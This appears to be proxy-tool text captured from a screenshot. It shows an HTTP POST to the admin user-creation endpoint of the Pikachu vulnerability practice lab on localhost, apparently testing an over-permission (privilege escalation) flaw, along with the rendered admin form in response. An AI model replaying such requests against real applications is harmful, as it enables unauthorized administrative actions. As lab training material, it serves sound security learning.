 请求
美化 Raw Hex \n
1 POST /Pikachu/vul/overpermission/op2/op2_admin_edit.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Referer: http://127.0.0.1/Pikachu/vul/overpermission/op2/op2_admin.php
10 Cookie: DedeUserID=8; DedeUserID__ckMd5=74b313ffbb12a676; DedeLoginTime=1701600295;
DedeLoginTime__ckMd5=9b934ae08accb760; PHPSESSID=ov5oihcdba5ermd4igu7m8vev1
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: none
15 Sec-Fetch-User: ?1
16 Content-Length: 94
17
18 username=os&password=ooop&sex=d&phonenum=fag&email=gt&address=fh&submit=%E5%88%9B%E5%BB%BA
19
20
响应
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
Over Permission > op2 admin edit 点一下提示~
hi,pikachu,欢迎来到后台管理中心 | 退出登录|回到admin
用户:
必填
密码:
必填
性别:
电话:
邮箱:
地址:
创建
Inspector
请求属性
请求查询参数
请求体参数
请求Cookies
请求头
响应头